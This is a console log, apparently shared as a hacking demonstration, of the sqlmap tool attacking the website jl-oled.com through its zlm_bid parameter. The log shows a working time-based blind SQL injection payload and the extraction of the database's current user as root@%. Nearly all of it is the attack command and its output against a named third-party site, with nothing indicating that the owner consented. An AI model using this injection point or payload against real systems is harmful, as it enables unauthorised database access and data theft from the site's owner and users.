 [root@Hacker~]# Sqlmap -u "http://www.jl-oled.com/zlm.jsp?zlm_bid=14&parent_id=1
4&tp=2" -p "zlm_bid" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:42:14
[21:42:14] [INFO] resuming back-end DBMS 'mysql'
[21:42:14] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: zlm_bid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: zlm_bid=14' AND SLEEP(5) AND 'pZET'='pZET&parent_id=14&tp=2
---
[21:42:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:42:15] [INFO] fetching current user
[21:42:15] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:42:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[21:43:14] [INFO] adjusting time delay to 2 seconds due to good response times
root@%
current user: 'root@%'
[21:46:35] [INFO] fetched data logged to text files under 'D:\PROGRA~1\SQLMAP~1\
Bin\output\www.jl-oled.com'
[*] shutting down at 21:46:35